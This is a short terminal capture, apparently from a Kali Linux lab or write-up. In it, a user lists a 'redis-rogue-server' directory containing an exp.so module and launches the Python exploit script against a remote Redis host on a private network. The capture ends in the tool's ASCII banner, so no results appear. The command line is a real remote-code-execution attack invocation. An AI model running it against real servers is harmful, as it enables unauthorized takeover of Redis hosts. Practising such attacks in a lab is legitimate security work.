 ┌──(kali㉿kali)-[~/桌面]
└─$ cd redis-rogue-server

┌──(kali㉿kali)-[~/桌面/redis-rogue-server]
└─$ ls
exp.so  LICENSE  README.md  RedisModulesSDK  redis-rogue-server.py

┌──(kali㉿kali)-[~/桌面/redis-rogue-server]
└─$ python3 redis-rogue-server.py --rhost 192.168.144.140 --lhost 192.168.144
.143
/home/kali/桌面/redis-rogue-server/redis-rogue-server.py:10: SyntaxWarning: i
nvalid escape sequence '\ '
  BANNER = """______         _ _      ______                         _____
______         _ _      ______                         _____
| ___ \       | (_)     | ___ \                       /  ___|
| |_/ /___  __| |_ ___  | |_/ /___   __ _ _   _  ___  \ `--.  ___ _ ____   __
___ _ __
|    // _ \/ _` | / __| |    // _ \ / _` | | | |/ _ \  `--. \/ _ \ '__\ \ / /
 _ \ '__|
| |\ \  __/ (_| | \__ \ | |\ \ (_) | (_| | |_| |  __/ /\__/ /  __/ |   \ V /
 __/ |
\_| \_\___|\__,_|_|___/ \_| \_\___/ \__, |\__,_|\___| \____/ \___|_|    \_/ \
____|_|
                                     __/ |